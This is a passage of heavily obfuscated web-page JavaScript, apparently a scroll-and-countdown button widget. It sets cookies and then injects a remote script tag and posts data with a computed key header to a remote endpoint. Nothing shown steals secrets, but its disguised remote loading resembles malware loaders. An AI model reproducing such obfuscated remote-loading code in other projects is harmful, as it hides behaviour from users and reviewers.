+ h(5295) + h(11948) + h(3248) + h(18190) + h(10062) + h(23367) + h(24740) + h(17653) + h(10372) + h(11132) + h(18982) + h(26147) + h(17632) + h(25240) + h(32196) + h(15425) + h(24770) + h(33873) + h(21404) + h(4469) + h(17861) + h(2051) + h(2804) + h(27690) + h(22550) + h(29043) + h(4568) + h(18750) + h(30691) + h(16102) + h(13937) + h(8418) + h(605) + h(13834) + h(15683) + h(14664) + h(14396) + h(30743) + h(5771) + h(21867) + h(27170) + h(25523) + h(22764) + h(34374) + h(2927) + h(17392) + h(22163) + h(29703) + h(31453)) + (h(12473) + h(24597) + h(7666) + h(30280) + h(17787) + h(14221) + h(8275) + h(11357) + h(9619) + h(31975) + h(4660) + h(17088) + h(20972) + h(7398) + h(24686) + h(30934) + h(5108) + h(8168) + h(27508) + h(1870) + h(19871) + h(589) + h(18018) + h(27404) + h(31374) + h(19994) + h(8279) + h(18841) + h(19382) + h(29905) + h(8442) + h(20627) + h(21046) + h(22135) + h(33357) + h(5189) + h(2060) + h(4581) + h(11052) + h(20953) + h(21136) + h(5377) + h(31741) + h(1857) + h(22237) + h(4692) + h(1044) + h(15324) + h(566) + h(23347) + h(22562) + h(28551) + h(14869) + h(8588) + h(22145) + h(28795) + h(25687) + h(14807) + h(14500) + h(14278) + h(17673) + h(21258) + h(11098) + h(8945) + h(919) + h(25078) + h(10899) + h(12815) + h(880) + h(27728) + h(23749) + h(17858) + h(3873) + h(25310) + h(31353) + h(25669) + h(1586) + h(6630) + h(31819) + h(16836) + h(17655) + h(32686) + h(9827) + h(1919) + h(29251) + h(6012) + h(12910) + h(2348) + h(14392) + h(33220) + h(22606) + h(9522) + h(29245) + h(30416) + h(19605) + h(17681) + h(10397) + h(18264) + h(19918) + h(1230)) + (h(32726) + h(24051) + h(7713) + h(16870) + h(21902) + h(6059) + h(18039) + h(14135) + h(535) + h(31624) + h(25211) + h(3085) + h(6602) + h(25161) + h(6884) + h(28449) + h(8678) + h(16947) + h(5126) + h(8566) + h(31712) + h(28120) + h(4896) + h(22344) + h(24547) + h(13472) + h(6645) + h(642) + h(17339) + h(22219) + h(27240) + h(8534) + h(11196) + h(15521) + h(15717) + h(8070) + h(5594) + h(24159) + h(10710) + h(26275) + h(6543) + h(15161) + h(30488) + h(14544) + h(15276) + h(19860) + h(17832) + h(31766) + h(11441) + h(11251) + h(21807) + h(33381) + h(10057) + h(34356) + h(22857) + h(10613) + h(14315) + h(17929) + h(22183) + h(34316) + h(6194) + h(8479) + h(32118) + h(17280) + h(33798) + h(25569) + h(30879) + h(26024) + h(7757) + h(19186) + h(27706) + h(22988) + h(25429) + h(28749) + h(14849) + h(1612) + h(1248) + h(22008) + h(34196) + h(521) + h(30571) + h(29137) + h(9536) + h(4123) + h(14745) + h(8561) + h(457) + h(12064) + h(31953) + h(28162) + h(29341) + h(5277) + h(1117) + h(2773) + h(3079) + h(7499) + h(5779) + h(8670) + h(17524) + h(12201)) + (h(21770) + h(9624) + h(23312) + h(29362) + h(13753) + h(20295) + h(909) + h(29547) + h(24746) + h(31830) + h(19364) + h(26965) + h(4927) + h(26167) + h(21363) + h(30276) + h(1106) + h(13937) + h(10118) + h(27056) + h(12552) + h(31453) + h(11420) + h(25004) + h(30360) + h(3211) + h(29510) + h(4831) + h(11573) + h(8596) + h(2179) + h(27834) + h(1365) + h(6041) + h(15357) + h(32528) + h(12737) + h(11413) + h(10901) + h(17070) + h(29389) + h(31608) + h(22447) + h(8596) + h(2179) + h(27834) + h(25449) + h(23995) + h(22205) + h(31805) + h(16190) + h(23516) + h(6669) + h(14021) + h(1326) + h(5280) + h(6653) + h(18849) + h(12649) + h(15601) + h(34026) + h(4638) + h(2216) + h(2878) + h(27981) + h(24072) + h(31120) + h(21193) + h(14185) + h(4110) + h(33412) + h(23067) + h(6228) + h(26778) + h(1008) + h(12008) + h(7933) + h(23274) + h(2113) + h(19639) + h(2122) + h(10649) + h(10129) + h(17038) + h(11217) + h(27334) + h(23091) + h(32093) + h(2721) + h(33780) + h(24872) + h(1368) + h(32749) + h(7523) + h(30952) + h(22815) + h(4745) + h(28718) + h(21566) + h(28439)) + (h(4950) + h(10205) + h(7536) + h(26325) + h(19774) + h(5290) + h(33590) + h(23364) + h(27074) + h(15330) + h(22944) + h(975) + h(11037) + h(32303) + h(31762) + h(11681) + h(25166) + h(6134) + h(10982) + h(4428) + h(5333) + h(15795) + h(1856) + h(18632) + h(16284) + h(9310) + h(5800) + h(32365) + h(17491) + h(10802) + h(22696) + h(33405) + h(18498) + h(29095) + h(22570) + h(3356) + h(16101) + h(22917) + h(14302) + h(14597) + h(18048) + h(10495) + h(20757) + h(28348) + h(33357) + h(3603) + h(30627) + h(32250) + h(1319) + h(16254) + h(3768) + h(2313) + h(31208) + h(12008) + h(14868) + h(13020) + h(2386) + h(19088) + h(10804) + h(433) + h(4636) + h(22601) + h(15631) + h(3395) + h(20620) + h(1987) + h(12847) + h(18667) + h(6139) + h(6551) + h(30783) + h(27834) + h(19036) + h(27976) + h(2811) + h(2457) + h(24894) + h(31746) + h(2586) + h(1857) + h(30260) + h(12587) + h(1026) + h(14812) + h(27477) + h(28122) + h(33521) + h(2434) + h(5874) + h(32008) + h(33704) + h(11603) + h(27939) + h(8266) + h(5634) + h(22360) + h(4592) + h(24770) + h(33873) + h(5293)) + (h(3829) + h(22180) + h(18084) + h(19313) + h(29603) + h(24721) + h(14532) + h(27222) + h(1106) + h(13937) + h(1304) + h(21064) + h(15692) + h(20698) + h(6502) + h(7279) + h(13220) + h(12174) + h(1327) + h(7862) + h(22388) + h(17280) + h(34221) + h(11349) + h(16706) + h(34261) + h(34086) + h(3054) + h(29103) + h(13655) + h(8369) + h(16012) + h(8274) + h(16883) + h(23695) + h(24206) + h(2342) + h(33053) + h(2543) + h(29324) + h(11762) + h(15590) + h(4914) + h(26772) + h(3132) + h(18801) + h(3169) + h(2900) + h(4198) + h(21978) + h(922) + h(2742) + h(20177) + h(20597) + h(28995) + h(34190) + h(34177) + h(25776) + h(21497) + h(3020) + h(21157) + h(22874) + h(5425) + h(14344) + h(14296) + h(17870) + h(30535) + h(29425) + h(12643) + h(11759) + h(17431) + h(14164) + h(21911) + h(23161) + h(20517) + h(24458) + h(15839) + h(25806) + h(23101) + h(19093) + h(29741) + h(23738) + h(32127) + h(17679) + h(21965) + h(30611) + h(29106) + h(25126) + h(28073) + h(13334) + h(34067) + h(12728) + h(7622) + h(28672) + h(24723) + h(2059) + h(25177) + h(6345) + h(30331) + h(28505)) + (h(15804) + h(3181) + h(11816) + h(1822) + h(27780) + h(33717) + h(16713) + h(23443) + h(16179) + h(25585) + h(13647) + h(32709) + h(6093) + h(13255) + h(9642) + h(33804) + h(14559) + h(7488) + h(31738) + h(22007) + h(7707) + h(33056) + h(10073) + h(3740) + h(7873) + h(11252) + h(19879) + h(12023) + h(34169) + h(16612) + h(1259) + h(22093) + h(18589) + h(28613) + h(7309) + h(19295) + h(16815) + h(22756) + h(23911) + h(11379) + h(20551) + h(21184) + h(4826) + h(9125) + h(34103) + h(1297) + h(13992) + h(30370) + h(18720) + h(18804) + h(970) + h(14589) + h(3083) + h(7756) + h(27780) + h(12084) + h(25808) + h(29544) + h(5418) + h(1200) + h(29662) + h(20874) + h(16094) + h(28683) + h(18212) + h(17623) + h(6589) + h(25821) + h(13899) + h(21331) + h(15706) + h(4083) + h(26479) + h(30040) + h(8251) + h(14386) + h(7512) + h(5806) + h(18234) + h(14409) + h(2149) + h(24799) + h(20938) + h(29244) + h(33576) + h(9698) + h(9378) + h(6695) + h(23660) + h(9507) + h(12711) + h(21771) + h(7277) + h(13336) + h(5117) + h(13564) + h(26566) + h(23191) + h(16426) + h(19477)) + (h(31156) + h(13657) + h(1582) + h(12900) + h(3927) + h(30815) + h(26894) + h(24186) + h(7149) + h(15429) + h(6233) + h(933) + h(21910) + h(15760) + h(9950) + h(32689) + h(12941) + h(1483) + h(4018) + h(22856) + h(20262) + h(9916) + h(8615) + h(16432) + h(5392) + h(20923) + h(31446) + h(27329) + h(32108) + h(1410) + h(18575) + h(2389) + h(9007) + h(29348) + h(29136) + h(26576) + h(18070) + h(3284) + h(10428) + h(8185) + h(26824) + h(34043) + h(29094) + h(24184) + h(19270) + h(6508) + h(21743) + h(25358) + h(33386) + h(3069) + h(2607) + h(27154) + h(13781) + h(9694) + h(15580) + h(22209) + h(29230) + h(29994) + h(11695) + h(14951) + h(19331) + h(20966) + h(33654) + h(21485) + h(27937) + h(25988) + h(28460) + h(5272) + h(501) + h(1714) + h(10950) + h(14455) + h(15607) + h(34229) + h(15821) + h(33307) + h(19377) + h(10179) + h(9114) + h(29289) + h(28413) + h(25071) + h(27538) + h(25284) + h(17405) + h(10557) + h(8275) + h(27732) + h(9660) + h(5334) + h(25811) + h(25123) + h(19498) + h(6528) + h(20854) + h(560) + h(23545) + h(26598) + h(8069) + h(7122)) + (h(11025) + h(18674) + h(23146) + h(3067) + h(11782) + h(1429) + h(32046) + h(24448) + h(4573) + h(19829) + h(23967) + h(5163) + h(4308) + h(12212) + h(14708) + h(31812) + h(31767) + h(26813) + h(30208) + h(13762) + h(7116) + h(15140) + h(874) + h(12165) + h(15473) + h(28031) + h(29847) + h(25482) + h(13251) + h(3208) + h(31833) + h(628) + h(29183) + h(22036) + h(28265) + h(12408) + h(14569) + h(17989) + h(12062) + h(29242) + h(29751) + h(23808) + h(9910) + h(14848) + h(8653) + h(31045) + h(5621) + h(9754) + h(11872) + h(33794) + h(30913) + h(33805) + h(11475) + h(10840) + h(4993) + h(18946) + h(32358) + h(24373) + h(25627) + h(14810) + h(8977) + h(23318) + h(21328) + h(29035) + h(6606) + h(13292) + h(13511) + h(5642) + h(15152) + h(28734) + h(28047) + h(22268) + h(8289) + h(20965) + h(22368) + h(2738) + h(14624) + h(25198) + h(8791) + h(28237) + h(22238) + h(11248) + h(866) + h(4585) + h(9054) + h(5641) + h(21483) + h(12088) + h(5527) + h(30203) + h(10588) + h(20617) + h(25294) + h(10825) + h(18219) + h(22880) + h(4511) + h(31479) + h(7222) + h(20892)) + (h(962) + h(28084) + h(24685) + h(26587) + h(32512) + h(27765) + h(15560) + h(21790) + h(31081) + h(7645) + h(30918) + h(9564) + h(30938) + h(7440) + h(623) + h(23201) + h(29198) + h(25321) + h(1573) + h(18556) + h(6377) + h(8124) + h(23416) + h(19146) + h(21919) + h(28830) + h(13492) + h(19718) + h(5455) + h(12134) + h(31818) + h(13778) + h(23348) + h(4013) + h(29558) + h(30384) + h(15519) + h(13051) + h(25930) + h(7855) + h(22370) + h(7636) + h(31903) + h(22615) + h(19755) + h(14509) + h(16182) + h(24086) + h(23736) + h(1384) + h(13958) + h(11238) + h(7819) + h(10127) + h(27483) + h(7248) + h(25318) + h(24873) + h(4977) + h(32841) + h(18810) + h(21617) + h(2538) + h(26220) + h(32193) + h(25820) + h(19963) + h(13449) + h(8265) + h(33519) + h(2497) + h(2157) + h(1928) + h(32737) + h(18194) + h(19813) + h(13850) + h(21764) + h(18825) + h(26796) + h(20124) + h(18975) + h(19299) + h(5603) + h(21431) + h(16747) + h(8711) + h(4497) + h(30056) + h(22650) + h(30506) + h(29449) + h(11014) + h(25599) + h(12345) + h(3295) + h(8150) + h(14030) + h(12171) + h(32288)) + (h(14310) + h(6278) + h(9706) + h(22920) + h(21585) + h(28280) + h(29424) + h(19230) + h(30778) + h(32004) + h(24756) + h(29693) + h(7686) + h(738) + h(23916) + h(34165) + h(27246) + h(533) + h(33313) + h(32142) + h(22877) + h(20960) + h(8679) + h(16220) + h(4672) + h(4113) + h(22864) + h(23824) + h(30240) + h(21321) + h(2925) + h(24270) + h(16352) + h(7605) + h(19375) + h(33046) + h(24147) + h(3626) + h(33123) + h(2529) + h(14081) + h(17530) + h(15292) + h(11894) + h(9366) + h(1058) + h(25996) + h(19773) + h(723) + h(6121) + h(7714) + h(33176) + h(10333) + h(27514) + h(1232) + h(2798) + h(23511) + h(24622) + h(31832) + h(17324) + h(26667) + h(16061) + h(30032) + h(13263) + h(14439) + h(22469) + h(2558) + h(19721) + h(15627) + h(10638) + h(31972) + h(17123) + h(1560) + h(33218) + h(30452) + h(15870) + h(2447) + h(20332) + h(21898) + h(11642) + h(29163) + h(938) + h(13965) + h(8584) + h(16830) + h(27715) + h(17862) + h(7059) + h(12867) + h(6556) + h(1702) + h(3482) + h(3408) + h(11976) + h(21416) + h(22672) + h(26998) + h(14336) + h(22774) + h(10274)) + (h(22095) + h(10999) + h(653) + h(21834) + h(28118) + h(31602) + h(31650) + h(18011) + h(26541) + h(9625) + h(12036) + h(8820) + h(19363) + h(2918) + h(28130) + h(33362) + h(6812) + h(10778) + h(30374) + h(11095) + h(1601) + h(4598) + h(32539) + h(1711) + h(16313) + h(9181) + h(11641) + h(7126) + h(31395) + h(23793) + h(10846) + h(13939) + h(629) + h(20445) + h(6689) + h(11944) + h(468) + h(31091) + h(34353) + h(14539) + h(12378) + h(18350) + h(26189) + h(31865) + h(33355) + h(17065) + h(9707) + h(9346) + h(34139) + h(17847) + h(16657) + h(12688) + h(3819) + h(2326) + h(14490) + h(2882) + h(22058) + h(30880) + h(22026) + h(3103) + h(19196) + h(16307) + h(30717) + h(624) + h(24664) + h(2218) + h(26302) + h(31029) + h(16090) + h(27901) + h(19201) + h(6583) + h(15528) + h(22908) + h(3656) + h(2948) + h(2948) + h(32212) + h(2948) + h(33476) + h(4898) + h(2948) + h(2478) + h(24467) + h(2948) + h(27683) + h(5928) + h(23633) + h(12768) + h(9635) + h(15537) + h(4552) + h(5056) + h(21654) + h(4646) + h(14351) + h(14443) + h(2948) + h(1072) + h(19985)) + (h(11093) + h(30895) + h(27362) + h(14835) + h(17099) + h(32835) + h(24467) + h(33476) + h(20638) + h(2948) + h(26344) + h(4071)), cBtnDrNotiChild = alertBtnDr[h(6036) + h(30097)](c[h(33116)]), cBtnDrNotiText = document[h(4820) + h(14592)](c[h(26461)]), cBtnDrTimeText = document[h(4820) + h(14592)](c[h(11315)])); const u = X[h(32268)](); A[h(11567)][h(28663)](c[h(19574)]); var E = 0, f = c[h(8190)](v, C); c[h(8843)](i, 3) && (f = c[h(3449)](iv, C)); var q = !1; const G = X[h(3795)](); c[h(4232)](addEventListener, c[h(2428)], (A => { const e = h, D = c[e(28922)][e(9992)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": var o = c[e(21637)](scrollBtnDr2, scrollMoveDr2); continue; case "1": c[e(15064)](o, 0) && (o = c[e(26704)](o, -1)); continue; case "2": if (q) return; continue; case "3": if (c[e(13890)](scrollBtnDr2, 0)) { var Q = c[e(26704)](c[e(33985)](o, scrollBtnDr2), 100); c[e(11623)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(9439)](requestAnimationFrame, L))) } else { var B = document[e(15426) + e(4563)][e(715) + "ht"]; Q = c[e(26704)](c[e(3360)](scrollMoveDr2, B), 100); c[e(8843)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(3449)](requestAnimationFrame, L))) } continue; case "4": scrollMoveDr2 = document[e(15426) + e(4563)][e(33623)]; continue }break } })); var M = document[h(15426) + h(4563)][h(33623)]; const I = X[h(6058)](); function d() { const A = h, e = c[A(17539)][A(9992)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": Q[A(34072)] = counter_dr2; continue; case "1": D[A(20028)][A(8579)] = c[A(28183)]; continue; case "2": counter_dr2 = c[A(21637)](counter_dr2, 1); continue; case "3": c[A(1373)](is_scroll_dr2, 1) && (E++, c[A(27401)](E, 10) && c[A(10464)](M, document[A(15426) + A(4563)][A(33623)]) && (stopHereDr2 = !0, E = 0), M = document[A(15426) + A(4563)][A(33623)], scrollBtnDr2 = document[A(15426) + A(4563)][A(33623)]); continue; case "4": c[A(1373)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(34072)] = c[A(6258)](c[A(6258)](c[A(2075)], counter_dr2), "s")); continue; case "5": g[A(20028)][A(8579)] = c[A(4430)]; continue }break } } const r = +i; async function L(Q) { const v = h, P = { QxBju: c[v(30184)], SCXtc: c[v(4430)], ECSgK: c[v(28183)], wRdyR: c[v(2105)], mdzJB: function (A, e) { return c[v(1373)](A, e) }, tfxjP: c[v(26492)], RvkJd: function (A, e, D) { return c[v(10756)](A, e, D) }, nRtUQ: c[v(19574)], trzTA: c[v(8835)], GuqVz: c[v(18210)], vGvRB: c[v(5185)], nnRDl: c[v(25754)], GaUKq: function (A) { return c[v(10954)](A) }, yQCAH: c[v(15136)], eLgfM: c[v(32655)], inlSI: function (A, e) { return c[v(21637)](A, e) }, JOWLz: function (A, e) { return c[v(26704)](A, e) }, SsGGm: function (A, e) { return c[v(6258)](A, e) }, zExUP: function (A, e, D, g) { return c[v(31347)](A, e, D, g) } }; if (o[v(20028)][v(8579)] = c[v(4430)], !q) { if (c[v(10464)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = c[v(25738)][v(9992)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": g[v(20028)][v(8579)] = c[v(28183)]; continue; case "1": cBtnDrNotiChild[v(11567)][v(19802)](c[v(7489)]); continue; case "2": e[v(11567)][v(28663)](c[v(28445)]); continue; case "3": cBtnDrNotiText[v(20028)][v(8579)] = c[v(28183)]; continue; case "4": g[v(34072)] = c[v(6733)]; continue; case "5": D[v(20028)][v(8579)] = c[v(4430)]; continue; case "6": return }break } } cBtnDrNotiText[v(20028)][v(8579)] = c[v(4430)], e[v(11567)][v(19802)](c[v(28445)]) } if (c[v(18486)](B, Q) && (c[v(22442)](d), B = c[v(16753)](Q, w)), c[v(8843)](counter_dr2, 0)) c[v(9439)](requestAnimationFrame, L); else { const o = +(F[v(8347)][v(29566)]("Cd") ?? 60); c[v(17028)](sa, r, u, G, o, I); c[v(13393)](setCo, c[v(25276)], i, 15), c[v(18361)](O, 1) ? (c[v(12938)](setCo, c[v(5072)], f, 15), await c[v(10756)](ovdr, c[v(16753)](abcdr, c[v(29433)]), n), q = !0, c[v(10464)](is_scroll_dr2, 1) && (cBtnDrTimeText[v(34072)] = c[v(650)], c[v(7956)](setTimeout, (function (A) { const e = v; document[e(4820) + e(14592)](P[e(24400)])[e(19802)]() }), 5e3)), c[v(27827)](setCo, c[v(15997)], 1, 5), drflag = c[v(3367)](getCo, c[v(15997)]), e[v(11567)][v(28663)](c[v(28445)]), A[v(11567)][v(19802)](c[v(19574)]), D[v(20028)][v(8579)] = c[v(4430)], g[v(20028)][v(8579)] = c[v(28183)], g[v(34072)] = c[v(650)], H = !0) : c[v(7239)](browserChallenge, abcdr, n)[v(32521)]((e => { const o = v; if (e) { let e = P[o(27592)](info); e[P[o(18023)]] = f[o(18208)](), e[P[o(18020)]] = P[o(33871)](P[o(18237)](P[o(14839)](f, 4), 3), 10)[o(18208)](), P[o(9277)](vdr, P[o(14839)](abcdr, P[o(18023)]), e, n)[o(32521)]((e => { const Q = o, B = { OjHZo: P[Q(24400)] }; q = !0, D[Q(20028)][Q(8579)] = P[Q(6347)], g[Q(20028)][Q(8579)] = P[Q(2192)], g[Q(11567)][Q(28663)](P[Q(30898)]), g[Q(34072)] = e[Q(22365)], H = !0, P[Q(1078)](is_scroll_dr2, 1) && (cBtnDrTimeText[Q(34072)] = P[Q(15157)], P[Q(11530)](setTimeout, (function (A) { const e = Q; document[e(4820) + e(14592)](B[e(23917)])[e(19802)]() }), 5e3)), A[Q(11567)][Q(19802)](P[Q(29439)]), A[Q(11567)][Q(28663)](P[Q(30525)]) }))[o(30845)]((() => { const A = o; document[A(29180)] = P[A(7837)] })) } else { const e = P[o(23360)][o(9992)]("|"); let Q = 0; for (; ;) { switch (e[Q++]) { case "0": g[o(34072)] = P[o(1945)]; continue; case "1": g[o(20028)][o(8579)] = P[o(2192)]; continue; case "2": return; case "3": D[o(20028)][o(8579)] = P[o(6347)]; continue; case "4": A[o(11567)][o(19802)](P[o(29439)]); continue }break } } })) } } } } } } if (document[_0x5e62e6(22898)][_0x5e62e6(3845)](document[_0x5e62e6(10687)][_0x5e62e6(10799)]) && "" != drflag && "0" != drflag) { setCo(_0x5e62e6(2499), 0, 1), drflag = getCo(_0x5e62e6(2499)), addStyleDr(), createButtonDr(); let U = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(4159)), h = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(25248)), c = U[_0x5e62e6(6036) + _0x5e62e6(30097)](_0x5e62e6(34045) + _0x5e62e6(12432) + _0x5e62e6(13719)); h[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(12511), c[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(16604); let n = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(29669) + _0x5e62e6(33049)), O = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(11721) + _0x5e62e6(6480)), i = 0; counter_dr2 = 19; let C = 1e3, X = !1, E = !1; var guid = getCo(_0x5e62e6(15414)); function minuscounter_dr2() { const A = _0x5e62e6; counter_dr2 = { oiupY: function (A, e) { return A - e } }[A(27522)](counter_dr2, 1), n[A(34072)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x5e62e6, D = { EameE: e(26283) + e(25925), YKaDL: e(17807) + e(29477) + e(12243), bSKtS: e(17807) + e(24965) + e(12415), yBtgk: e(12511), Rriya: e(16604), NqmUO: e(5146) + "ed", XDNpN: e(2181) + e(32938) + e(16193), wdiFA: e(17633), uscAI: e(23026) + "ng", ufmbT: function (A) { return A() }, gGnAM: e(22365), JTQBv: function (A, e) { return A(e) }, YfbyK: e(2423), IdNBR: e(22820) + "on", qGrNk: function (A, e) { return A - e }, VubEj: function (A, e) { return A * e }, gkQIb: function (A, e) { return A + e }, kGrZn: function (A, e) { return A(e) }, YXWfV: function (A, e, D, g) { return A(e, D, g) }, pofgX: function (A, e) { return A <= e }, cfNVu: function (A) { return A() }, FtMNF: function (A, e) { return A + e }, kQwdK: function (A, e) { return A > e }, BhVxX: function (A, e) { return A(e) }, VwXkC: function (A, e, D) { return A(e, D) } }; O[e(20028)][e(8579)] = D[e(13653)], D[e(28745)](i, A) && (D[e(11643)](minuscounter_dr2), i = D[e(24663)](A, C)), D[e(22612)](counter_dr2, 0) ? D[e(34006)](requestAnimationFrame, rePaintDr2) : D[e(26067)](browserChallenge, abcdr, guid)[e(32521)]((A => { const g = e, o = { JAEok: D[g(16358)] }; if (A) { let A = D[g(4675)](info); A[D[g(9762)]] = D[g(9271)](getCo, D[g(1895)]), A[D[g(3874)]] = D[g(31201)](D[g(26075)](D[g(1611)](D[g(9357)](parseInt, D[g(9271)](getCo, D[g(1895)])), 4), 3), 10)[g(18208)](), D[g(20641)](vdr, D[g(1611)](abcdr, D[g(9762)]), A, guid)[g(32521)]((A => { const e = g, o = D[e(3470)][e(9992)]("|"); let Q = 0; for (; ;) { switch (o[Q++]) { case "0": X = !0; continue; case "1": c[e(34072)] = A[e(22365)]; continue; case "2": U[e(11567)][e(28663)](D[e(1844)]); continue; case "3": U[e(11567)][e(19802)](D[e(25554)]); continue; case "4": c[e(20028)][e(8579)] = D[e(14913)]; continue; case "5": h[e(20028)][e(8579)] = D[e(13653)]; continue; case "6": c[e(11567)][e(28663)](D[e(32072)]); continue }break } }))[g(30845)]((() => { const A = g; document[A(29180)] = o[A(28167)] })) } else { const A = D[g(11091)][g(9992)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": h[g(20028)][g(8579)] = D[g(13653)]; continue; case "1": c[g(34072)] = D[g(24840)]; continue; case "2": U[g(11567)][g(19802)](D[g(25554)]); continue; case "3": return; case "4": c[g(20028)][g(8579)] = D[g(14913)]; continue }break } } })) } U[_0x5e62e6(25341)] = async function (A) { const e = _0x5e62e6, D = { MYWHL: e(17807) + e(24965) + e(12415), OWXdN: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(15426) + e(4563)][e(33623)], !E && !X && (E = !0, counter_dr2 = 15, U[e(11567)][e(28663)](D[e(6214)]), D[e(9980)](requestAnimationFrame, rePaintDr2)) }, U[_0x5e62e6(11567)][_0x5e62e6(28663)](_0x5e62e6(17807) + _0x5e62e6(24965) + _0x5e62e6(12415)) } async function browserChallenge(A = "", e = "") { const D = _0x5e62e6, g = { QdVXp: D(21619), iZiHH: function (A, e) { return A + e }, nQiQp: function (A, e) { return A + e }, RMdhO: function (A, e) { return A + e }, SflMb: D(16679) + D(2022) + D(32828), qmjzD: function (A, e) { return A(e) }, VnfIw: D(18110), LQRQP: function (A, e) { return A < e }, pUXsQ: function (A, e) { return A === e }, iVutA: D(7745) }; try { if (!e) return !1; await new Promise(((o, Q) => { const B = D, v = document[B(14671) + B(34238)](g[B(26172)]); v[B(27744)] = g[B(23150)](g[B(11761)](g[B(3102)](g[B(23150)](A, g[B(20740)]), g[B(9329)](encodeURIComponent, e)), g[B(1134)]), Date[B(33447)]()), v[B(9998)] = !0, v[B(27671)] = () => o(), v[B(18918)] = () => o(), document[B(17967)][B(11657) + "d"](v) })); let o = 0; for (; g[D(15836)](o, 50);) { if (g[D(1655)](window[D(27031) + D(28501) + "ok"], e)) return !0; if (g[D(1655)](window[D(27031) + D(28501) + "ok"], g[D(7443)])) return !1; await new Promise((A => setTimeout(A, 100))), o++ } return !1 } catch (A) { return !1 } } async function vdr(A = "", e = {}, D = "") { const g = _0x5e62e6, o = { MRglc: function (A, e) { return A(e) }, JmWpY: g(2444), fTnUe: function (A, e) { return A == e }, FYqOC: function (A, e) { return A == e }, eewLp: g(32235) + g(1257), MtAFA: function (A, e) { return A + e }, tFuWd: function (A, e) { return A(e) }, uQaPH: function (A, e, D) { return A(e, D) }, synLD: g(26079), Nuzzh: g(29071), iMNvZ: g(7469) + g(17438) }, Q = o[g(16071)](getCo, o[g(25706)]); if (o[g(1250)](Q, void 0) || o[g(20752)](Q, "")) return { code: o[g(2384)] }; { e[g(25474)] = o[g(9779)](e[g(25474)][g(28002)](0, -1), Q); let B = JSON[g(4711)](JSON[g(32315)](e)); B[g(28109) + g(15001)] = o[g(9779)](B[g(28109) + g(15001)][g(28002)](0, -1), Q); const v = o[g(33827)](be, JSON[g(32315)](B)); return (await o[g(33655)](fetch, A, { method: o[g(3734)], cache: o[g(33935)], headers: { "Content-Type": o[g(22482)], "Content-Key": v, rid: D }, body: JSON[g(32315)](e) }))[g(34003)]() } } async function ovdr(A = "", e = "") { const D = _0x5e62e6, g = { lmeGX: function (A, e, D) { return A(e, D) }, FpdCf: D(6113), nWgVL: D(29071) }; return await g[D(19164)](fetch, A, { method: g[D(7635)], cache: g[D(1734)], headers: { rid: e } }) }
